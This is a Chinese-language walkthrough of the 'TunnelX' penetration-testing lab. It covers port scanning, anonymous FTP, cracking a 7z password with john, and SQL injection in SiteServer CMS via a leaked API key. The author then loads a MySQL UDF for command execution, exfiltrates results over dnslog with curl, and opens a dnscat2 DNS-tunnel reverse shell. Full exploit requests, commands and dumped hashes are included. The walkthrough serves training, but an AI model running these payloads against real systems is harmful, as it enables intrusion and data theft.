前言
本文所使用的工具可参考以下仓库:
Awesome_Pentest_Tools: 一站式渗透测试与红队工具合集,旨在帮助渗透测试人员打造自己的工具链
靶标介绍:
在 “TunnelX” 靶场中,模拟了一个封闭的内网环境,完成该挑战可以帮助玩家了解内网渗透中不出网环境下的代理转发、内网扫描、信息收集、kerberos协议以及横向移动技术方法,加强对域环境核心认证机制的理解,并学习如何利用不同技术组合来实现横向移动和攻击内部系统。该靶场共有4个flag,分布于不同的靶机。
flag2
请测试暴露在公网上的 Web 应用的安全性,并尝试获取目标数据库权限。
fscan开扫
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
./fscan -h 39 .99 .139 .215 1 .8 .4 39.99.139.215:80 open[*] alive ports len is: 1 [*] WebTitle http://39 .99 .139 .215 code:200 len:24977 title:Zosimos1 /1 [*] 扫描结束,耗时: 9 .169710772s39 .99 .139 .215 -p 1 -65535 1 .8 .4 39.99.139.215:80 open39.99.139.215:1041 open39.99.139.215:2121 open39.99.139.215:3389 open39.99.139.215:47001 open39.99.139.215:49664 open39.99.139.215:49666 open39.99.139.215:49665 open39.99.139.215:49667 open39.99.139.215:49668 open39.99.139.215:49669 open39.99.139.215:49675 open39.99.139.215:49677 open[*] alive ports len is: 13 [*] WebTitle http://39 .99 .139 .215 code:200 len:24977 title:Zosimos[*] WebTitle http://39 .99 .139 .215 :47001 code:404 len:315 title:Not Found12 /13 [-] (53 /210 ) rdp 39 .99 .139 .215 :3389 administrator Aa1234. remote error: tls: access denied 12 /13 [-] (106 /210 ) rdp 39 .99 .139 .215 :3389 admin 123456789 remote error: tls: access denied 12 /13 [-] (158 /210 ) rdp 39 .99 .139 .215 :3389 guest guest1 remote error: tls: access denied 12 /13 [-] (210 /210 ) rdp 39 .99 .139 .215 :3389 guest Aa123456789 remote error: tls: access denied 13 /13 [*] 扫描结束,耗时: 8m9.28547324s39 .99 .139 .215 -p 1 -65535 2 .0 .0 [2025-11-06 15:00:13] [INFO] 暴力破解线程数: 1 [2025-11-06 15:00:13] [INFO] 开始信息扫描[2025-11-06 15:00:13] [INFO] 最终有效主机数量: 1 [2025-11-06 15:00:13] [INFO] 开始主机扫描[2025-11-06 15:00:14] [INFO] 有效端口数量: 65535 [2025-11-06 15:00:16] [SUCCESS] 端口开放 39 .99 .139 .215 :80 [2025-11-06 15:00:21] [SUCCESS] 服务识别 39 .99 .139 .215 :80 => [http] [2025-11-06 15:00:52] [SUCCESS] 端口开放 39 .99 .139 .215 :1041 [2025-11-06 15:00:54] [SUCCESS] 服务识别 39 .99 .139 .215 :1041 => [2025-11-06 15:01:31] [SUCCESS] 端口开放 39 .99 .139 .215 :2121 [2025-11-06 15:01:31] [SUCCESS] 服务识别 39 .99 .139 .215 :2121 => [ftp] 产品:Microsoft ftpd 系统:Windows Banner:[220 Microsoft FTP Service.] [2025-11-06 15:02:18] [SUCCESS] 端口开放 39 .99 .139 .215 :3389 [2025-11-06 15:03:23] [SUCCESS] 服务识别 39 .99 .139 .215 :3389 => [2025-11-06 15:28:39] [SUCCESS] 端口开放 39 .99 .139 .215 :47001 [2025-11-06 15:28:44] [SUCCESS] 服务识别 39 .99 .139 .215 :47001 => [http] [2025-11-06 15:30:15] [SUCCESS] 端口开放 39 .99 .139 .215 :49664 [2025-11-06 15:30:15] [SUCCESS] 端口开放 39 .99 .139 .215 :49665 [2025-11-06 15:30:15] [SUCCESS] 端口开放 39 .99 .139 .215 :49666 [2025-11-06 15:30:15] [SUCCESS] 端口开放 39 .99 .139 .215 :49667 [2025-11-06 15:30:15] [SUCCESS] 端口开放 39 .99 .139 .215 :49668 [2025-11-06 15:30:15] [SUCCESS] 端口开放 39 .99 .139 .215 :49669 [2025-11-06 15:30:15] [SUCCESS] 端口开放 39 .99 .139 .215 :49675 [2025-11-06 15:30:15] [SUCCESS] 端口开放 39 .99 .139 .215 :49677 [2025-11-06 15:31:10] [SUCCESS] 服务识别 39 .99 .139 .215 :49664 => [2025-11-06 15:31:10] [SUCCESS] 服务识别 39 .99 .139 .215 :49665 => [2025-11-06 15:31:10] [SUCCESS] 服务识别 39 .99 .139 .215 :49666 => [2025-11-06 15:31:10] [SUCCESS] 服务识别 39 .99 .139 .215 :49667 => [2025-11-06 15:31:10] [SUCCESS] 服务识别 39 .99 .139 .215 :49668 => [2025-11-06 15:31:10] [SUCCESS] 服务识别 39 .99 .139 .215 :49669 => [2025-11-06 15:31:10] [SUCCESS] 服务识别 39 .99 .139 .215 :49675 => [2025-11-06 15:31:11] [SUCCESS] 服务识别 39 .99 .139 .215 :49677 => [2025-11-06 15:39:59] [INFO] 存活端口数量: 13 [2025-11-06 15:39:59] [INFO] 开始漏洞扫描[2025-11-06 15:39:59] [INFO] 加载的插件: rdp, webpoc, webtitle[2025-11-06 15:39:59] [SUCCESS] 网站标题 http://39 .99 .139 .215 状态码:200 长度:24977 标题:Zosimos[2025-11-06 15:44:19] [SUCCESS] 扫描已完成: 3 /3
ftp匿名登录+john爆破 2121端口是个ftp服务,且可以匿名登录
发现并下载secret.7z
1
2
3
ftp anonymous@39.99.139.215 2121 ls get secret.7 z
secret.7z解压需要密码,先将secret.7z转换为john格式,然后再用john去爆破密码(7z2john+john)
1
2
7z2john secret.7 z > 1 .txtjohn 1 .txt --wordlist=/usr/share/wordlists/rockyou.txt
如果过程中遇到报错,一般需要装一下依赖
1
2
3
4
sudo su
安装好后我们继续爆破,爆出密码13131313:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
cat 1. txt .7 z:$7 z$1 $19 $0 $$16 $dcfbf0db0c032c111cd5e48ccde9d906$3636571473 $112 $104 $0 e7e9b93a02117462ceefd2fe0508c06f76f83d929037987e04b4191207d74536bb3caa56fa9ca9dca248d31a7d6557dafaf95f3185bf6bc62f7aec434fe3b2cad6dedfd4a3cde3cfa8d482db860629d55a966af5bf0afacbc280f6dd63072f48a82ce16847fdbcb4275485558532897$105 $5 d00004000 john 1. txt Using default input encoding : UTF-8 Loaded 1 password hash (7 z, 7 -Zip archive encryption [SHA256 256 /256 AVX2 8 x AES]) Cost 1 (iteration count) is 524288 for all loaded hashesCost 2 (padding size) is 8 for all loaded hashesCost 3 (compression type ) is 1 for all loaded hashesCost 4 (data length) is 104 for all loaded hashesWill run 2 OpenMP threads Press 'q' or Ctrl-C to abort , almost any other key for status 13131313 (secret.7 z) 1 g 0 :00 :02 :38 DONE (2025 -11 -06 16 :18 ) 0.006314 g/s 44.35 p/s 44.35 c/s 44.35 C/s bizkit..palaceUse the "--show" option to display all of the cracked passwords reliably Session completed.
解压得到:
1
2
A strange character string, You're the only one I' m telling5742 -48 f0-9 f3c-1393 db541fc7

SiteServer CMS SQL注入 看看80端口的网站,识别一下架构
扫一遍目录
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
dirsearch -u http://39.99.139.215/ (_||| _) (/_(_|| (_| ) /home/matrix/Desktop/fscan_all_version/2.0.0/reports/http_39.99.139.215/__25-11-06_16-01-53.txt //39.99.139.215/ :01 :53 ] Starting: :01 :54 ] 403 - 312B - /%2e%2e//google.com :01 :54 ] 301 - 147B - /js -> http://39.99.139.215/js/ :01 :54 ] 403 - 312B - /. %2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd :01 :54 ] 404 - 0B - /.ashx :01 :54 ] 404 - 0B - /.asmx :01 :57 ] 200 - 29KB - /404.html :01 :57 ] 403 - 312B - /\.. \.. \.. \.. \.. \.. \.. \.. \.. \etc\passwd :01 :58 ] 404 - 0B - /admin %20/ :01 :58 ] 404 - 3KB - /admin. :02 :01 ] 302 - 0B - /api/docs -> /api/docs/index.html ?url=/api/swagger/v1/swagger.json :02 :01 ] 302 - 0B - /api/docs/ -> /api/docs/index.html ?url=/api/swagger/v1/swagger.json :02 :01 ] 403 - 1KB - /aspnet_client/ :02 :01 ] 301 - 158B - /aspnet_client -> http://39.99.139.215/aspnet_client/ :02 :01 ] 404 - 3KB - /asset.. :02 :03 ] 403 - 312B - /cgi-bin/. %2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd :02 :04 ] 301 - 153B - /contents -> http://39.99.139.215/contents/ :02 :04 ] 301 - 148B - /css -> http://39.99.139.215/css/ :02 :07 ] 301 - 150B - /fonts -> http://39.99.139.215/fonts/ :02 :07 ] 301 - 149B - /home -> http://39.99.139.215/home/ :02 :08 ] 403 - 1KB - /images/ :02 :08 ] 301 - 151B - /images -> http://39.99.139.215/images/ :02 :08 ] 301 - 152B - /include -> http://39.99.139.215/include/ :02 :08 ] 403 - 1KB - /include/ :02 :08 ] 404 - 3KB - /index.php. :02 :08 ] 404 - 3KB - /javax.faces.resource.../ :02 :08 ] 404 - 3KB - /javax.faces.resource.../WEB-INF/web.xml.jsf :02 :09 ] 403 - 1KB - /js/ :02 :09 ] 404 - 3KB - /login.wdm %2e :02 :09 ] 404 - 0B - /login.wdm %20:02 :14 ] 404 - 3KB - /rating_over. :02 :16 ] 404 - 0B - /service.asmx :02 :17 ] 404 - 3KB - /static.. :02 :18 ] 403 - 1KB - /template/ :02 :18 ] 301 - 153B - /template -> http://39.99.139.215/template/ :02 :18 ] 302 - 153B - /Trace.axd -> /SiteServer/pageError.html ?logId=126:02 :19 ] 404 - 0B - /umbraco/webservices/codeEditorSave.asmx :02 :19 ] 301 - 151B - /upload -> http://39.99.139.215/upload/ :02 :19 ] 301 - 151B - /Upload -> http://39.99.139.215/Upload/ :02 :19 ] 403 - 1KB - /upload/ :02 :19 ] 301 - 150B - /utils -> http://39.99.139.215/utils/ :02 :20 ] 200 - 7B - /VERSION.txt :02 :20 ] 200 - 7B - /version.txt :02 :20 ] 404 - 3KB - /WEB-INF./web.xml :02 :20 ] 404 - 3KB - /WEB-INF./ :02 :21 ] 404 - 0B - /WebResource.axd ?d=LER8t9aS

从下面目录可以得知是SiteServer CMS:
http://39.99.139.215/api/docs/index.html?url=/api/swagger/v1/swagger.jsonhttp://39.99.139.215/SiteServer/pageError.html?logId=126
然后在http://39.99.139.215/version.txt看到版本是SiteServer CMS V6.15.51,存在cve:CVE-2021-42655
这个CVE注入的是/api/pages/cms/libraryText/list,但是是一个后台洞。
通过查看文档:API 身份认证 | SiteServer REST API (sscms.com)
发现上面解压得到的内容是 SiteServer 中用于身份认证的 API 密钥 ,在 HTTP 请求头中添加即可访问到后台
1 X -SS-API-KEY: e7d41890-5742 -48 f0-9 f3c-1393 db541fc7
所以我们无需登录就可以利用这个后台sql注入了

一把梭脚本 这里Web服务和MySQL数据库是分开的(站库分离),并且MySQL数据库的TCP是不出网的,但DNS出网 (可以dnslog外带命令结果),所以我们需要搭建DNS隧道
这里能利用cve执行SQL语句,如果想要执行命令,可以采用加载udf.so的方式执行命令,加载udf.so 的数据包比较大,这里用的大头师傅的一把梭脚本:https://github.com/LxxxSec/TunnelX/blob/master/udf-dnscat.py
执行udf-dnscat.py后,会写入udf.so,创建sys_eval函数,并且写入dnscat攻具,dnscat共具可以实现 利用DNS隧道反弹shell
改一下ip的值,直接执行就可以了(这里apikey都是一样的)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
python udf-dnscat.py "groups" : ["id" : 0 ,"libraryType" : "Text" ,"groupName" : "全部图文" "count" : 0 ,"items" : []
执行脚本后,SQL注入的exp:
1
2
3
4
5
6
7
POST /api/pages/cms/libraryText/list HTTP/1.1 Host : 39.99.139.215X-SS-API-KEY : e7d41890-5742-48f0-9f3c-1393db541fc7Content-Type : application/jsonContent-Length : 127{"siteId" :1 ,"keyword" :"';select sys_eval('curl `whoami`.6ydrnq.dnslog.cn')-- " ,"groupId" :0 ,"page" :1 ,"perPage" :24 }
dnslog回显命令执行结果
sqlmap 我们刚刚是用大头师傅的脚本,现在我们换sqlmap试试
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
python sqlmap -r 1.txt --dbms =mysql --batch --sql-shell --fresh-queriesINFO ] fetching SQL SELECT statement query output: 'select @@hostname' INFO ] retrieved: 'MYSQL' 'MYSQL' INFO ] fetching SQL SELECT statement query output: 'select user()' INFO ] retrieved: 'root@172.22.61.50' 'root@172.22.61.50' INFO ] fetching SQL SELECT statement query output: 'select database()' INFO ] retrieved: 'sscms' 'sscms' INFO ] fetching SQL SELECT statement query output: 'select @@version' INFO ] retrieved: '5.6.48' '5.6.48' INFO ] fetching SQL SELECT statement query output: 'select @@datadir' INFO ] retrieved: '/var/lib/mysql/' '/var/lib/mysql/' INFO ] fetching SQL SELECT statement query output: 'select @@datadir' INFO ] retrieved: '/var/lib/mysql/' '/var/lib/mysql/' INFO ] fetching SQL SELECT statement query output: 'select @@plugin_dir' INFO ] retrieved: '/usr/lib/mysql/plugin/' from mysql.user;INFO ] fetching SQL SELECT statement query output: 'select host, user, password from mysql.user' INFO ] retrieved: '%' INFO ] retrieved: '*90347F2813C3937AC3FE1C47B319F7EE8775DD1F' INFO ] retrieved: '127.0.0.1' INFO ] retrieved: 'root' INFO ] retrieved: '*90347F2813C3937AC3FE1C47B319F7EE8775DD1F' INFO ] retrieved: '::1' INFO ] retrieved: 'root' INFO ] retrieved: '*90347F2813C3937AC3FE1C47B319F7EE8775DD1F' INFO ] retrieved: 'mysql' INFO ] retrieved: 'root' INFO ] retrieved: '*90347F2813C3937AC3FE1C47B319F7EE8775DD1F' from mysql.user [4]:*90347F2813C3937AC3FE1C47B319F7EE8775DD1F *90347F2813C3937AC3FE1C47B319F7EE8775DD1F *90347F2813C3937AC3FE1C47B319F7EE8775DD1F *90347F2813C3937AC3FE1C47B319F7EE8775DD1F '/etc/hosts' );INFO ] fetching SQL SELECT statement query output: 'select load_file(' /etc/hosts')' INFO ] retrieved: '127.0.0.1\\tlocalhost\\n\\n# The following line... select load_file(' /etc/hosts'): ' 127.0.0.1\\tlocalhost\\n\\n# The following lines are desirable for IPv6 capable hosts\\n::1\\tlocalhost\\tip6-localhost\\tip6-loopback\\nff02::1\\tip6-allnodes\\nff02::2\\tip6-allrouters\\n\\n\\n172.22.61.41\\tMYSQL\\tMYSQL\\n\\n' sql-shell> select load_file(' /flag01.txt'); [19:33:22] [INFO] fetching SQL SELECT statement query output: ' select load_file('/flag01.txt' )'
可以使用在线网站将文件转 Hex 字符串 ,再在 sql-shell 中执行如下语句,使用 SELECT 查询 16 进制写入 udf.so 到 mysql 插件所在路径:
1 SELECT 16 进制数据 INTO DUMPFILE '/usr/lib/mysql/plugin/udf.so' ;
创建自定义函数 sys_eval 并调用该函数执行系统命令
1
2
3
CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.so' ;select * from mysql.func;select sys_eval('whoami' );
注 1:调用命令时回显较慢,可以使用 --threads=10 参数开启多线程。
注 2:可以使用 --fresh-queries 参数忽略存储在会话文件中的查询结果,重新进行查询。
dnscat2反弹shell 接着用dnscat来DNS隧道反弹shell。
DNS隧道反弹shell需要:一台vps、一个域名
vps安全组开放53端口(udp),然后把vps中占用53端口的DNS服务关掉:
1 system ctl stop system d-resolved

接着配置域名解:以阿里云为例,域名为tony5.xyz,
设置一个A记录,将test.tony5.xyz解析到VPS的ip
设置一个NS记录,将ns1.tony5.xyz解析到test.tony5.xyz
然后要实名认证的话别忘了实名认证
配好域名解析后,我们可以在vps上直接使用现成的dnscat的docker起服务
但我这里起docker失败了,显示不支持这个版本
1
2
3
4
5
docker run -p 53 :53 /udp -it to find image 'mpercival/dnscat2:latest' locallyfrom mpercival/dnscat2NOTICE ] Docker Image Format v1 and Docker Image manifest version 2 , schema 1 support is disabled by default and will be removed in an upcoming release . Suggest the author of docker.io/mpercival/dnscat2:latest to upgrade the image to the OCI Format or Docker Image manifest v2, schema 2. More information at https://docs.docker.com/go/deprecated-image-specs/.'docker run --help' .
所以这里自己编译,照着文档走就行:GitHub - iagox86/dnscat2
1
2
3
4
$ git clone https://github.com/iagox86/dnscat2.git $ cd dnscat2/server/$ gem install bundler $ bundle install
If you get a permissions error with gem install bundler or bundler install, you may need to run them as root. If you have a lot of problems, uninstall Ruby/Gem and install everything using rvm and without root.gem install bundler 或 bundler install 时遇到权限错误,您可能需要以 root 用户身份运行这些命令。如果问题很多,请卸载 Ruby/Gem,然后使用 rvm 并以非 root 用户身份重新安装所有组件。
If you get an error that looks like this:
1 /usr/ lib/ruby/ 1.9 .1 /rubygems/ custom_require.rb:36 :in `require': cannot load such file -- mkmf (LoadError)
It means you need to install the -dev version of Ruby:
1 $ sudo apt-get install ruby-dev
I find that sudo isn’t always enough to get everything working right, I sometimes have to switch to root and work directly as that account. rvmsudo doesn’t help, because it breaks ctrl-z.sudo 并不总是足以让所有功能正常运行。 我有时需要切换到 root 用户,直接使用该帐户进行操作。 rvmsudo 没用,因为它会破坏 ctrl-z 功能。
You can verify the server is working by running it with no flags and seeing if you get a dnscat2> prompt:
运行成功
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
ruby ./dnscat2.rb ns1.tony5.xyz -c matrix@Tony5debug to dnscat2! Some documentation may be out of date.false for new windows) => 1000 policy changed: All connections must be encrypted and authenticated DNS server on 0.0.0.0:53.. . DNS server, you can run client anywhere with the following (--secret is optional):--secret =matrix@Tony5 ns1.tony5.xyzTo talk directly to the server without a domain name, run:server =x.x.x.x,port=53 --secret =matrix@Tony5to figure out <server> yourself! Clients port 53.
如果用sqlmap的话,得像传udf.so一样上传dnscat客户端,上面用了大头师傅的脚本已经传好了
接着用之前向tmp目录传好的dnscat反弹DNS的shell,exp:
1
2
3
4
5
6
7
8
POST /api/pages/cms/libraryText/list HTTP/1.1 Host : 121.89.201.206X-SS-API-KEY : e7d41890-5742-48f0-9f3c-1393db541fc7Content-Type : application/jsonContent-Length : 135{"siteId" :1 ,"keyword" :"' ;select sys_eval('/tmp/dnscat --secret=matrix@Tony5 ns1.tony5.xyz' )-- "," groupId":0," page":1," perPage":24} {" siteId":1," keyword":" ';select sys_eval(' /tmp/dnscat --dns server=公网IP,port=53 --secret=matrix')-- "," groupId":0," page":1," perPage":24}
